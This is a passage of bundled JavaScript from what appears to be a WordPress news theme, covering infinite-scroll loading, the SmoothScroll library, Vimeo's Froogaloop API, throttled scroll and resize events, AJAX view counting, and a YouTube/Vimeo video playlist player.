         * - the callback does not fire again until tdInfiniteLoader.enable_is_visible_callback is called @see tdInfiniteLoader.js:95
         */
        tdInfiniteLoaderItem.isVisibleCallback = function () {      // the is_visible callback is called when we have to pull new content up because the element is visible

            // get the current block object
            var currentBlockObj = tdBlocks.tdGetBlockObjById(tdInfiniteLoaderItem.jqueryObj.data('td_block_id'));

            // if we don't have a infinite stop limit or if we have one we dint' hit it yet
            if ( currentBlockObj.ajax_pagination_infinite_stop === '' ||
                    currentBlockObj.td_current_page < (parseInt(currentBlockObj.ajax_pagination_infinite_stop) + 1) ) {

                // get the block data and increment the pagination
                currentBlockObj.td_current_page++;
                tdBlocks.tdAjaxDoBlockRequest(currentBlockObj, 'infinite_load');

            } else {
                /**
                 * show the load more button. The button is already there, hidden - do not know if it's the best solution :)
                 * @see td_block::get_block_pagination  in td_block.php
                 */
                if ( currentBlockObj.td_current_page < currentBlockObj.max_num_pages ) {
                    setTimeout( function(){
                        jQuery('#infinite-lm-' + currentBlockObj.id)
                            .css('display', 'block')
                            .css('visibility', 'visible')
                        ;
                    }, 400);
                }
            }
        };
        tdInfiniteLoader.addItem(tdInfiniteLoaderItem);
    });








    //compute to
    jQuery(window).load( function() {
        tdInfiniteLoader.computeTopDistances();
    });

    jQuery().ready( function() {
        tdInfiniteLoader.computeTopDistances();
    });
})();
/**
 * activate smooth scroll
 */

if (typeof window['tds_smooth_scroll'] !== 'undefined') {

    if (tdDetect.isChrome === true && tdDetect.isAndroid === false) {

        td_smooth_scroll();
    }
}



function td_smooth_scroll() {

// SmoothScroll v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)
//  - Patrick Brunner  (original idea)
//  - Michael Herf     (Pulse Algorithm)

// Scroll Variables (tweakable)
    var defaultOptions = {

        // Scrolling Core
        frameRate        : 150, // [Hz]
        animationTime    : 600, // [px]
        stepSize         : 120, // [px]

        // Pulse (less tweakable)
        // ratio of "tail" to "acceleration"
        pulseAlgorithm   : true,
        pulseScale       : 8,
        pulseNormalize   : 1,

        // Acceleration
        accelerationDelta : 20,  // 20
        accelerationMax   : 1,   // 1

        // Keyboard Settings
        keyboardSupport   : true,  // option
        arrowScroll       : 50,     // [px]

        // Other
        touchpadSupport   : true,
        fixedBackground   : true,
        excluded          : ""
    };

    var options = defaultOptions;


// Other Variables
    var isExcluded = false;
    var isFrame = false;
    var direction = { x: 0, y: 0 };
    var initDone  = false;
    var root = document.documentElement;
    var activeElement;
    var observer;
    var deltaBuffer = [ 120, 120, 120 ];

    var key = { left: 37, up: 38, right: 39, down: 40, spacebar: 32,
        pageup: 33, pagedown: 34, end: 35, home: 36 };




    /***********************************************
     * INITIALIZE
     ***********************************************/



    /**
     * Sets up scrolls array, determines if frames are involved.
     */
    function init() {

        if (!document.body) return;

        var body = document.body;
        var html = document.documentElement;
        var windowHeight = window.innerHeight;
        var scrollHeight = body.scrollHeight;

        // check compat mode for root element
        root = (document.compatMode.indexOf('CSS') >= 0) ? html : body;
        activeElement = body;


        initDone = true;

        // Checks if this script is running in a frame
        if (top != self) {
            isFrame = true;
        }

        /**
         * This fixes a bug where the areas left and right to
         * the content does not trigger the onmousewheel event
         * on some pages. e.g.: html, body { height: 100% }
         */
        else if (scrollHeight > windowHeight &&
            (body.offsetHeight <= windowHeight ||
            html.offsetHeight <= windowHeight)) {

            // DOMChange (throttle): fix height
            var pending = false;
            var refresh = function () {
                if (!pending && html.scrollHeight != document.height) {
                    pending = true; // add a new pending action
                    setTimeout(function () {
                        html.style.height = document.height + 'px';
                        pending = false;
                    }, 500); // act rarely to stay fast
                }
            };
            html.style.height = 'auto';
            setTimeout(refresh, 10);

            var config = {
                attributes: true,
                childList: true,
                characterData: false
            };

            observer = new MutationObserver(refresh);
            observer.observe(body, config);

            // clearfix
            if (root.offsetHeight <= windowHeight) {
                var underlay = document.createElement("div");
                underlay.style.clear = "both";
                body.appendChild(underlay);
            }
        }

        // gmail performance fix
        if (document.URL.indexOf("mail.google.com") > -1) {
            var s = document.createElement("style");
            s.innerHTML = ".iu { visibility: hidden }";
            (document.getElementsByTagName("head")[0] || html).appendChild(s);
        }
        // facebook better home timeline performance
        // all the HTML resized images make rendering CPU intensive
        else if (document.URL.indexOf("www.facebook.com") > -1) {
            var home_stream = document.getElementById("home_stream");
            home_stream && (home_stream.style.webkitTransform = "translateZ(0)");
        }
        // disable fixed background
        if (!options.fixedBackground && !isExcluded) {
            body.style.backgroundAttachment = "scroll";
            html.style.backgroundAttachment = "scroll";
        }
    }


    /************************************************
     * SCROLLING
     ************************************************/

    var que = [];
    var pending = false;
    var lastScroll = +new Date;

    /**
     * Pushes scroll actions to the scrolling queue.
     */
    function scrollArray(elem, left, top, delay) {

        delay || (delay = 1000);
        directionCheck(left, top);

        if (options.accelerationMax != 1) {
            var now = +new Date;
            var elapsed = now - lastScroll;
            if (elapsed < options.accelerationDelta) {
                var factor = (1 + (30 / elapsed)) / 2;
                if (factor > 1) {
                    factor = Math.min(factor, options.accelerationMax);
                    left *= factor;
                    top  *= factor;
                }
            }
            lastScroll = +new Date;
        }

        // push a scroll command
        que.push({
            x: left,
            y: top,
            lastX: (left < 0) ? 0.99 : -0.99,
            lastY: (top  < 0) ? 0.99 : -0.99,
            start: +new Date
        });

        // don't act if there's a pending queue
        if (pending) {
            return;
        }

        var scrollWindow = (elem === document.body);

        var step = function (time) {

            var now = +new Date;
            var scrollX = 0;
            var scrollY = 0;

            for (var i = 0; i < que.length; i++) {

                var item = que[i];
                var elapsed  = now - item.start;
                var finished = (elapsed >= options.animationTime);

                // scroll position: [0, 1]
                var position = (finished) ? 1 : elapsed / options.animationTime;

                // easing [optional]
                if (options.pulseAlgorithm) {
                    position = pulse(position);
                }

                // only need the difference
                var x = (item.x * position - item.lastX) >> 0;
                var y = (item.y * position - item.lastY) >> 0;

                // add this to the total scrolling
                scrollX += x;
                scrollY += y;

                // update last values
                item.lastX += x;
                item.lastY += y;

                // delete and step back if it's over
                if (finished) {
                    que.splice(i, 1); i--;
                }
            }

            // scroll left and top
            if (scrollWindow) {
                window.scrollBy(scrollX, scrollY);
            }
            else {
                if (scrollX) elem.scrollLeft += scrollX;
                if (scrollY) elem.scrollTop  += scrollY;
            }

            // clean up if there's nothing left to do
            if (!left && !top) {
                que = [];
            }

            if (que.length) {
                requestFrame(step, elem, (delay / options.frameRate + 1));
            } else {
                pending = false;
            }
        };

        // start a new queue of actions
        requestFrame(step, elem, 0);
        pending = true;
    }


    /***********************************************
     * EVENTS
     ***********************************************/

    /**
     * Mouse wheel handler.
     * @param {Object} event
     */
    function wheel(event) {

        if (!initDone) {
            init();
        }

        var target = event.target;
        var overflowing = overflowingAncestor(target);

        // use default if there's no overflowing
        // element or default action is prevented
        if (!overflowing || event.defaultPrevented ||
            isNodeName(activeElement, "embed") ||
            (isNodeName(target, "embed") && /\.pdf/i.test(target.src))) {
            return true;
        }

        var deltaX = event.wheelDeltaX || 0;
        var deltaY = event.wheelDeltaY || 0;

        // use wheelDelta if deltaX/Y is not available
        if (!deltaX && !deltaY) {
            deltaY = event.wheelDelta || 0;
        }

        // check if it's a touchpad scroll that should be ignored
        if (!options.touchpadSupport && isTouchpad(deltaY)) {
            return true;
        }

        // scale by step size
        // delta is 120 most of the time
        // synaptics seems to send 1 sometimes
        if (Math.abs(deltaX) > 1.2) {
            deltaX *= options.stepSize / 120;
        }
        if (Math.abs(deltaY) > 1.2) {
            deltaY *= options.stepSize / 120;
        }

        scrollArray(overflowing, -deltaX, -deltaY);
        event.preventDefault();
    }

    /**
     * Keydown event handler.
     * @param {Object} event
     */
    function keydown(event) {

        var target   = event.target;
        var modifier = event.ctrlKey || event.altKey || event.metaKey ||
            (event.shiftKey && event.keyCode !== key.spacebar);

        // do nothing if user is editing text
        // or using a modifier key (except shift)
        // or in a dropdown
        if ( /input|textarea|select|embed/i.test(target.nodeName) ||
            target.isContentEditable ||
            event.defaultPrevented   ||
            modifier ) {
            return true;
        }
        // spacebar should trigger button press
        if (isNodeName(target, "button") &&
            event.keyCode === key.spacebar) {
            return true;
        }

        var shift, x = 0, y = 0;
        var elem = overflowingAncestor(activeElement);
        var clientHeight = elem.clientHeight;

        if (elem == document.body) {
            clientHeight = window.innerHeight;
        }

        switch (event.keyCode) {
            case key.up:
                y = -options.arrowScroll;
                break;
            case key.down:
                y = options.arrowScroll;
                break;
            case key.spacebar: // (+ shift)
                shift = event.shiftKey ? 1 : -1;
                y = -shift * clientHeight * 0.9;
                break;
            case key.pageup:
                y = -clientHeight * 0.9;
                break;
            case key.pagedown:
                y = clientHeight * 0.9;
                break;
            case key.home:
                y = -elem.scrollTop;
                break;
            case key.end:
                var damt = elem.scrollHeight - elem.scrollTop - clientHeight;
                y = (damt > 0) ? damt+10 : 0;
                break;
            case key.left:
                x = -options.arrowScroll;
                break;
            case key.right:
                x = options.arrowScroll;
                break;
            default:
                return true; // a key we don't care about
        }

        scrollArray(elem, x, y);
        event.preventDefault();
    }

    /**
     * Mousedown event only for updating activeElement
     */
    function mousedown(event) {
        activeElement = event.target;
    }


    /***********************************************
     * OVERFLOW
     ***********************************************/

    var cache = {}; // cleared out every once in while
    setInterval(function () { cache = {}; }, 10 * 1000);

    var uniqueID = (function () {
        var i = 0;
        return function (el) {
            return el.uniqueID || (el.uniqueID = i++);
        };
    })();

    function setCache(elems, overflowing) {
        for (var i = elems.length; i--;)
            cache[uniqueID(elems[i])] = overflowing;
        return overflowing;
    }

    function overflowingAncestor(el) {
        var elems = [];
        var rootScrollHeight = root.scrollHeight;
        do {
            var cached = cache[uniqueID(el)];
            if (cached) {
                return setCache(elems, cached);
            }
            elems.push(el);
            if (rootScrollHeight === el.scrollHeight) {
                if (!isFrame || root.clientHeight + 10 < rootScrollHeight) {
                    return setCache(elems, document.body); // scrolling root in WebKit
                }
            } else if (el.clientHeight + 10 < el.scrollHeight) {
                overflow = getComputedStyle(el, "").getPropertyValue("overflow-y");
                if (overflow === "scroll" || overflow === "auto") {
                    return setCache(elems, el);
                }
            }
        } while (el = el.parentNode);
    }


    /***********************************************
     * HELPERS
     ***********************************************/

    function addEvent(type, fn, bubble) {
        window.addEventListener(type, fn, (bubble||false));
    }

    function removeEvent(type, fn, bubble) {
        window.removeEventListener(type, fn, (bubble||false));
    }

    function isNodeName(el, tag) {
        return (el.nodeName||"").toLowerCase() === tag.toLowerCase();
    }

    function directionCheck(x, y) {
        x = (x > 0) ? 1 : -1;
        y = (y > 0) ? 1 : -1;
        if (direction.x !== x || direction.y !== y) {
            direction.x = x;
            direction.y = y;
            que = [];
            lastScroll = 0;
        }
    }

    var deltaBufferTimer;

    function isTouchpad(deltaY) {
        if (!deltaY) return;
        deltaY = Math.abs(deltaY)
        deltaBuffer.push(deltaY);
        deltaBuffer.shift();
        clearTimeout(deltaBufferTimer);
        deltaBufferTimer = setTimeout(function () {
            chrome.storage.local.set({ deltaBuffer: deltaBuffer });
        }, 1000);
        var allEquals    = (deltaBuffer[0] == deltaBuffer[1] &&
        deltaBuffer[1] == deltaBuffer[2]);
        var allDivisable = (isDivisible(deltaBuffer[0], 120) &&
        isDivisible(deltaBuffer[1], 120) &&
        isDivisible(deltaBuffer[2], 120));
        return !(allEquals || allDivisable);
    }

    function isDivisible(n, divisor) {
        return (Math.floor(n / divisor) == n / divisor);
    }

    if(typeof(chrome) !== 'undefined' && typeof(chrome.storage) !== 'undefined') {
        chrome.storage.local.get('deltaBuffer', function (stored) {
            if (stored.deltaBuffer) {
                deltaBuffer = stored.deltaBuffer;
            }
        });
    }

    var requestFrame = (function () {
        return  window.requestAnimationFrame       ||
            window.webkitRequestAnimationFrame ||
            function (callback, element, delay) {
                window.setTimeout(callback, delay || (1000/60));
            };
    })();

    var MutationObserver = window.MutationObserver || window.WebKitMutationObserver;


    /***********************************************
     * PULSE
     ***********************************************/

    /**
     * Viscous fluid with a pulse for part and decay for the rest.
     * - Applies a fixed force over an interval (a damped acceleration), and
     * - Lets the exponential bleed away the velocity over a longer interval
     * - Michael Herf, http://stereopsis.com/stopping/
     */
    function pulse_(x) {
        var val, start, expx;
        // test
        x = x * options.pulseScale;
        if (x < 1) { // acceleartion
            val = x - (1 - Math.exp(-x));
        } else {     // tail
            // the previous animation ended here:
            start = Math.exp(-1);
            // simple viscous drag
            x -= 1;
            expx = 1 - Math.exp(-x);
            val = start + (expx * (1 - start));
        }
        return val * options.pulseNormalize;
    }

    function pulse(x) {
        if (x >= 1) return 1;
        if (x <= 0) return 0;

        if (options.pulseNormalize == 1) {
            options.pulseNormalize /= pulse_(1);
        }
        return pulse_(x);
    }

    addEvent("mousedown", mousedown);
    addEvent("mousewheel", wheel);
    addEvent("load", init);
} //end smooth scroll
/*
* used by vimeo in td_video shortcode
* */

"use strict";

var Froogaloop=function(){function e(a){return new e.fn.init(a)}function h(a,c,b){if(!b.contentWindow.postMessage)return!1;var f=b.getAttribute("src").split("?")[0],a=JSON.stringify({method:a,value:c});"//"===f.substr(0,2)&&(f=window.location.protocol+f);b.contentWindow.postMessage(a,f)}function j(a){var c,b;try{c=JSON.parse(a.data),b=c.event||c.method}catch(f){}"ready"==b&&!i&&(i=!0);if(a.origin!=k)return!1;var a=c.value,e=c.data,g=""===g?null:c.player_id;c=g?d[g][b]:d[b];b=[];if(!c)return!1;void 0!==
    a&&b.push(a);e&&b.push(e);g&&b.push(g);return 0<b.length?c.apply(null,b):c.call()}function l(a,c,b){b?(d[b]||(d[b]={}),d[b][a]=c):d[a]=c}var d={},i=!1,k="";e.fn=e.prototype={element:null,init:function(a){"string"===typeof a&&(a=document.getElementById(a));this.element=a;a=this.element.getAttribute("src");"//"===a.substr(0,2)&&(a=window.location.protocol+a);for(var a=a.split("/"),c="",b=0,f=a.length;b<f;b++){if(3>b)c+=a[b];else break;2>b&&(c+="/")}k=c;return this},api:function(a,c){if(!this.element||
    !a)return!1;var b=this.element,f=""!==b.id?b.id:null,d=!c||!c.constructor||!c.call||!c.apply?c:null,e=c&&c.constructor&&c.call&&c.apply?c:null;e&&l(a,e,f);h(a,d,b);return this},addEvent:function(a,c){if(!this.element)return!1;var b=this.element,d=""!==b.id?b.id:null;l(a,c,d);"ready"!=a?h("addEventListener",a,b):"ready"==a&&i&&c.call(null,d);return this},removeEvent:function(a){if(!this.element)return!1;var c=this.element,b;a:{if((b=""!==c.id?c.id:null)&&d[b]){if(!d[b][a]){b=!1;break a}d[b][a]=null}else{if(!d[a]){b=
    !1;break a}d[a]=null}b=!0}"ready"!=a&&b&&h("removeEventListener",a,c)}};e.fn.init.prototype=e.fn;window.addEventListener?window.addEventListener("message",j,!1):window.attachEvent("onmessage",j);return window.Froogaloop=window.$f=e}();
/* td_custom_events.js - handles the booster td_events that require throttling
 * v 1.0 - wp_011
 */

/* global tdAnimationScroll:{} */
/* global tdAnimationStack:{} */
/* global tdPullDown:{} */
/* global tdBackstr:{} */
/* global td_backstretch_items:Array */
/* global td_compute_backstretch_item:Function */

var tdCustomEvents = {};

(function(){

    'use strict';

    tdCustomEvents = {


        /**
         * - callback real scroll called from td_events
         * @private
         */
        _callback_scroll: function() {
            tdAnimationScroll.compute_all_items();
        },


        /**
         * - callback real resize called from td_events
         * @private
         */
        _callback_resize: function() {

        },


        /**
         * - callback lazy scroll called from td_events at 100ms
         * @private
         */
        _lazy_callback_scroll_100: function() {
            if ( true === tdAnimationStack.activated ) {
                tdAnimationStack.td_events_scroll();
            }
        },


        /**
         * - callback lazy scroll called from td_events at 500ms
         * @private
         */
        _lazy_callback_scroll_500: function() {

        },



        /**
         * - callback lazy resize called from td_events at 100ms
         * @private
         */
        _lazy_callback_resize_100: function() {
            tdPullDown.td_events_resize();
            tdBackstr.td_events_resize();
            tdAnimationScroll.td_events_resize();
        },


        /**
         * - callback lazy resize called from td_events at 500ms
         * @private
         */
        _lazy_callback_resize_500: function() {
            if ( true === tdAnimationStack.activated ) {
                tdAnimationStack.td_events_resize();
            }

            // - every tdAnimationScroll.item item of the td_backstretch_items array must be reinitialized and repositioned for parallax effect
            for ( var i = 0; i < td_backstretch_items.length; i++ ) {
                tdAnimationScroll.reinitialize_item( td_backstretch_items[ i ], true );
                td_compute_backstretch_item( td_backstretch_items[ i ] );

                // compute_all_items is used instead, for requestAnimationFrame
                //tdAnimationScroll.compute_item(td_backstretch_items[i]);
            }

            // for better performance it's used tdAnimationScroll.compute_all_items, because it uses requestAnimationFrame
            tdAnimationScroll.compute_all_items();
        }
    };
})();

/* tdEvents.js - handles the events that require throttling
 * v 2.0 - wp_010
 *
 * moved in theme from wp_booster
 */

/* global jQuery:{} */
/* global tdAffix:{} */
/* global tdSmartSidebar:{} */
/* global tdViewport:{} */
/* global tdInfiniteLoader:{} */
/* global td_more_articles_box:{} */
/* global tdDetect:{} */
/* global tdCustomEvents:{} */

/* global td_events_scroll_scroll_to_top:Function */

var tdEvents = {};

(function(){
    'use strict';

    tdEvents = {

        //the events - we have timers that look at the variables and fire the event if the flag is true
        scroll_event_slow_run: false,
        scroll_event_medium_run: false,

        resize_event_slow_run: false, //when true, fire up the resize event
        resize_event_medium_run: false,


        scroll_window_scrollTop: 0, //used to store the scrollTop

        window_pageYOffset: window.pageYOffset, // @todo see if it can replace scroll_window_scrollTop [used by others]
        window_innerHeight: window.innerHeight, // used to store the window height
        window_innerWidth: window.innerWidth, // used to store the window width

        init: function() {

            jQuery( window ).scroll(function() {
                tdEvents.scroll_event_slow_run = true;
                tdEvents.scroll_event_medium_run = true;

                //read the scroll top
                tdEvents.scroll_window_scrollTop = jQuery( window ).scrollTop();
                tdEvents.window_pageYOffset = window.pageYOffset;

                /*  ----------------------------------------------------------------------------
                 Run affix menu event
                 */

                tdAffix.td_events_scroll( tdEvents.scroll_window_scrollTop ); //main menu

                tdSmartSidebar.td_events_scroll( tdEvents.scroll_window_scrollTop ); //smart sidebar scroll


                // call real tdCustomEvents scroll
                tdCustomEvents._callback_scroll();
            });


            jQuery( window ).resize(function() {
                tdEvents.resize_event_slow_run = true;
                tdEvents.resize_event_medium_run = true;

                tdEvents.window_innerHeight = window.innerHeight;
                tdEvents.window_innerWidth = window.innerWidth;

                //var w = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);

                //w = jQuery(document).width();
                //console.log(w);


                // call real tdCustomEvents resize
                tdCustomEvents._callback_resize();
            });



            //medium resolution timer for rest?
            setInterval(function() {

                // it must run before any others
                tdViewport.detectChanges();

                //scroll event
                if ( tdEvents.scroll_event_medium_run ) {
                    tdEvents.scroll_event_medium_run = false;
                    //compute events for the infinite scroll
                    tdInfiniteLoader.computeEvents();


                    // call lazy tdCustomEvents scroll
                    tdCustomEvents._lazy_callback_scroll_100();
                }

                if ( tdEvents.resize_event_medium_run ) {
                    tdEvents.resize_event_medium_run = false;
                    tdSmartSidebar.td_events_resize();


                    // call lazy tdCustomEvents resize
                    tdCustomEvents._lazy_callback_resize_100();
                }
            }, 100);



            //low resolution timer for rest?
            setInterval(function() {
                //scroll event
                if ( tdEvents.scroll_event_slow_run ) {
                    tdEvents.scroll_event_slow_run = false;

                    //back to top
                    td_events_scroll_scroll_to_top( tdEvents.scroll_window_scrollTop );

                    //more articles box
                    td_more_articles_box.td_events_scroll( tdEvents.scroll_window_scrollTop );


                    // call lazy tdCustomEvents scroll
                    tdCustomEvents._lazy_callback_scroll_500();
                }

                //resize event
                if ( tdEvents.resize_event_slow_run ) {
                    tdEvents.resize_event_slow_run = false;
                    tdAffix.compute_wrapper();
                    tdAffix.compute_top();
                    tdDetect.runIsPhoneScreen();


                    // call lazy tdCustomEvents resize
                    tdCustomEvents._lazy_callback_resize_500();
                }
            }, 500);
        }
    };

    tdEvents.init();
})();

/**
 * updates the view counter thru ajax
 */

/* global jQuery:{} */
/* global td_ajax_url:string */

var tdAjaxCount = {};

(function(){

    'use strict';

    tdAjaxCount = {

        //td_get_views_counts_ajax : function( page_type, array_ids ) {
        tdGetViewsCountsAjax : function( postType, arrayIds ) {

            //what function to call based on postType
            var pageTypeAction = 'td_ajax_get_views';//postType = page
            if ( 'post' === postType ) {
                pageTypeAction = 'td_ajax_update_views';
            }

            jQuery.ajax({
                type: 'POST',
                url: td_ajax_url,
                cache: true,
                data: {
                    action: pageTypeAction,
                    td_post_ids: arrayIds
                },
                success: function( data, textStatus, XMLHttpRequest ) {
                    var tdAjaxPostCounts = jQuery.parseJSON( data );//get the return dara

                    //check the return var to be object
                    if ( tdAjaxPostCounts instanceof Object ) {
                        //alert('value is Object!');

                        //iterate throw the object
                        jQuery.each( tdAjaxPostCounts, function( idPost, value ) {
                            //alert(id_post + ": " + value);

                            //this is the count placeholder in witch we write the post count
                            var currentPostCount = '.td-nr-views-' + idPost;

                            jQuery( currentPostCount ).html( value );
                            //console.log(current_post_count + ': ' + value);
                        });
                    }
                },
                error: function( MLHttpRequest, textStatus, errorThrown ) {
                    //console.log(errorThrown);
                }
            });
        }
    };
})();

/*
 td_video_playlist.js
 v1.1
 */


/* global jQuery:{} */
/* global YT:{} */
/* global tdDetect:{} */
/* global $f:{} */

/* global td_youtube_list_ids:{} */
/* global td_vimeo_list_ids:{} */

/* jshint -W069 */

var tdYoutubePlayer = {};
var tdVimeoPlaylistObj = {};
var tdPlaylistGeneralFunctions = {};


// @todo this ready hook function must be moved from here
// jQuery(window).load(function() {//
jQuery().ready(function() {

    'use strict';

    //click on a youtube movie
    jQuery( '.td_click_video_youtube' ).click(function(){

        //this flag is check to see if to start the movie
        tdYoutubePlayer.tdPlaylistVideoAutoplayYoutube = 1;

        //add pause to playlist control
        tdPlaylistGeneralFunctions.tdPlaylistAddPlayControl( '.td_youtube_control' );

        //create  and play the clicked video
        var tdYoutubeVideo = jQuery( this ).attr( 'id' ).substring( 3 );
        if ( '' !== tdYoutubeVideo ) {
            tdYoutubePlayer.playVideo( tdYoutubeVideo );
        }
    });



    //click on youtube play control
    jQuery( '.td_youtube_control' ).click(function(){

        //click to play
        if ( jQuery( this ).hasClass( 'td-sp-video-play' ) ){
            //this is to enable video playing
            tdYoutubePlayer.tdPlaylistVideoAutoplayYoutube = 1;

            //play the video
            tdYoutubePlayer.tdPlaylistYoutubePlayVideo();

        } else {

            //put pause to the player
            tdYoutubePlayer.tdPlaylistYoutubePauseVideo();
        }
    });



    //check for youtube wrapper and add api code to create the player
    if ( jQuery( '.td_wrapper_playlist_player_youtube' ).length > 0) {

        if ( '1' == jQuery( '.td_wrapper_playlist_player_youtube').data( 'autoplay' ) ) {
            tdYoutubePlayer.tdPlaylistVideoAutoplayYoutube = 1;
        }

        var firstVideo = jQuery( '.td_wrapper_playlist_player_youtube' ).data( 'first-video' );

        if ( '' !== firstVideo ) {
            tdYoutubePlayer.tdPlaylistIdYoutubeVideoRunning = firstVideo;

            tdYoutubePlayer.playVideo( firstVideo );
        }
    }



    //check autoplay vimeo
    if ( '1' == jQuery( '.td_wrapper_playlist_player_vimeo' ).data( 'autoplay' ) ) {
        tdVimeoPlaylistObj.tdPlaylistVideoAutoplayVimeo = 1;
    }

    //click on a vimeo
    jQuery( '.td_click_video_vimeo' ).click(function(){

        //this flag is check to see if to start the movie
        tdVimeoPlaylistObj.tdPlaylistVideoAutoplayVimeo = 1;

        //add pause to playlist control
        tdPlaylistGeneralFunctions.tdPlaylistAddPlayControl( '.td_vimeo_control' );

        //create  and play the clicked video
        tdVimeoPlaylistObj.createPlayer( jQuery( this ).attr( 'id' ).substring( 3 ) );
    });





    //check for vimeo wrapper and add api code to create the player
    if ( jQuery( '.td_wrapper_playlist_player_vimeo' ).length > 0 ) {

        //add play to playlist control
        tdPlaylistGeneralFunctions.tdPlaylistAddPlayControl( '.td_vimeo_control' );

        //create the iframe with the video
        tdVimeoPlaylistObj.createPlayer( jQuery( '.td_wrapper_playlist_player_vimeo' ).data('first-video' ) );
    }




    //click on youtube play control
    jQuery( '.td_vimeo_control' ).click(function(){

        //click to play
        if ( jQuery( this ).hasClass( 'td-sp-video-play' ) ) {
            //this is to enable video playing
            tdVimeoPlaylistObj.tdPlaylistVideoAutoplayVimeo = 1;

            //play the video
            tdVimeoPlaylistObj.tdPlaylistPlayerVimeo.api( 'play' );

        } else {

            //put pause to the player
            tdVimeoPlaylistObj.tdPlaylistPlayerVimeo.api( 'pause' );
        }
    });

});


(function() {
    'use strict';

    tdYoutubePlayer = {
        tdYtPlayer: '',

        tdPlayerContainer: 'player_youtube',

        tdPlaylistVideoAutoplayYoutube: 0,

        tdPlaylistIdYoutubeVideoRunning: '',


        playVideo: function( videoId ) {
            if ( 'undefined' === typeof( YT ) || 'undefined' === typeof( YT.Player ) ) {
                window.onYouTubePlayerAPIReady = function() {
                    tdYoutubePlayer.loadPlayer( tdYoutubePlayer.tdPlayerContainer, videoId );
                };
                jQuery.getScript( 'https://www.youtube.com/player_api' );
            } else {
                tdYoutubePlayer.loadPlayer( tdYoutubePlayer.tdPlayerContainer, videoId );
            }
        },


        loadPlayer: function( container, videoId ) {
            //container is here in case we need to add multiple players on page
            tdYoutubePlayer.tdPlaylistIdYoutubeVideoRunning = videoId;

            var current_video_name = td_youtube_list_ids['td_' + tdYoutubePlayer.tdPlaylistIdYoutubeVideoRunning]['title'];
            var current_video_time = td_youtube_list_ids['td_' + tdYoutubePlayer.tdPlaylistIdYoutubeVideoRunning]['time'];

            //remove focus from all videos from playlist
            tdPlaylistGeneralFunctions.tdVideoPlaylistRemoveFocused( '.td_click_video_youtube' );

            //add focus class on current playing video
            jQuery( '#td_' + videoId ).addClass( 'td_video_currently_playing' );

            //ading the current video playing title and time to the control area
            jQuery( '#td_current_video_play_title_youtube' ).html( current_video_name );
            jQuery( '#td_current_video_play_time_youtube' ).html( current_video_time );

            tdYoutubePlayer.tdYtPlayer = '';
            jQuery( '.td_wrapper_playlist_player_youtube' ).html( '<div id=' + tdYoutubePlayer.tdPlayerContainer + '></div>' );

            tdYoutubePlayer.tdYtPlayer = new YT.Player( container, {//window.myPlayer = new YT.Player(container, {
                playerVars: {
                    //modestbranding: 1,
                    //rel: 0,
                    //showinfo: 0,
                    autoplay: tdYoutubePlayer.tdPlaylistVideoAutoplayYoutube
                },
                height: '100%',
                width: '100%',
                videoId: videoId,
                events: {
                    'onReady': tdYoutubePlayer.onPlayerReady,
                    'onStateChange': tdYoutubePlayer.onPlayerStateChange
                }
            });
        },


        onPlayerStateChange: function( event ) {
            if ( event.data === YT.PlayerState.PLAYING ) {

                //add pause to playlist control
                tdPlaylistGeneralFunctions.tdPlaylistAddPauseControl( '.td_youtube_control' );

            } else if ( event.data === YT.PlayerState.ENDED ) {
                //video_events_js.on_stop('youtube');

                //add play to playlist control
                tdPlaylistGeneralFunctions.tdPlaylistAddPlayControl( '.td_youtube_control' );

                //if a video has ended then make auto play = 1; This is the case when the user set autoplay = 0 but start watching videos
                tdYoutubePlayer.tdPlaylistVideoAutoplayYoutube = 1;

                //get the next video
                var nextVideoId = tdPlaylistGeneralFunctions.tdPlaylistChooseNextVideo( [ td_youtube_list_ids, tdYoutubePlayer.tdPlaylistIdYoutubeVideoRunning ] );
                if ( '' !== nextVideoId ) {
                    tdYoutubePlayer.playVideo( nextVideoId );
                }

            } else if ( YT.PlayerState.PAUSED ) {
                //add play to playlist control
                tdPlaylistGeneralFunctions.tdPlaylistAddPlayControl( '.td_youtube_control' );
            }
        },

        tdPlaylistYoutubeStopVideo: function() {
            tdYoutubePlayer.tdYtPlayer.stopVideo();
        },

        tdPlaylistYoutubePlayVideo: function() {
            if ( ! tdDetect.isMobileDevice ) {
                tdYoutubePlayer.tdYtPlayer.playVideo();
            }
        },

        tdPlaylistYoutubePauseVideo: function() {
            tdYoutubePlayer.tdYtPlayer.pauseVideo();
        }
    };



    //VIMEO
    tdVimeoPlaylistObj = {

        currentVideoPlaying : '',

        tdPlaylistPlayerVimeo: '',//a copy of the vimeo player : needed when playing or pausing the vimeo pleyer from the playlist control

        //tdPlaylistVideoAutoplayVimeo: '',//autoplay
        tdPlaylistVideoAutoplayVimeo: 0,//autoplay

        createPlayer: function ( videoId ) {
            if ( '' !== videoId ) {

                var vimeo_iframe_autoplay = '';

                this.currentVideoPlaying = videoId;

                //remove focus class
                tdPlaylistGeneralFunctions.tdVideoPlaylistRemoveFocused( '.td_click_video_vimeo' );

                //add focus clas on play movie
                jQuery( '#td_' + videoId ).addClass( 'td_video_currently_playing' );

                //put movie data to control box
                this.putMovieDataToControlBox( videoId );

                //check autoplay
                if ( 0 !== this.tdPlaylistVideoAutoplayVimeo ) {
                    vimeo_iframe_autoplay = '&autoplay=1';
                }


                jQuery( '.td_wrapper_playlist_player_vimeo' ).html( '' );
                jQuery( '.td_wrapper_playlist_player_vimeo' ).html( '<iframe id="player_vimeo_1" src="https://player.vimeo.com/video/' + videoId + '?api=1&player_id=player_vimeo_1' + vimeo_iframe_autoplay + '"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>' );//width="100%" height="100%"

                this.createVimeoObjectPlayer( jQuery );
            }

        },

        putMovieDataToControlBox: function( videoId ){
            jQuery( '#td_current_video_play_title_vimeo' ).html( td_vimeo_list_ids['td_' + videoId]['title'] );
            jQuery( '#td_current_video_play_time_vimeo' ).html( td_vimeo_list_ids['td_' + videoId]['time'] );
        },

        createVimeoObjectPlayer : function( $ ) {
            var iframe = '';
            var player = '';

            iframe = $( '#player_vimeo_1' )[0];
            player = $f( iframe );

            //a copy of the vimeo player : needed when playing or pausing the vimeo pleyer from the playlist control
            this.tdPlaylistPlayerVimeo = player;

            // When the player is ready, add listeners for pause, finish, and playProgress
            player.addEvent( 'ready', function() {
                //status.text('ready');

                player.addEvent( 'play', tdVimeoPlaylistObj.onPlay );
                player.addEvent( 'pause', tdVimeoPlaylistObj.onPause );
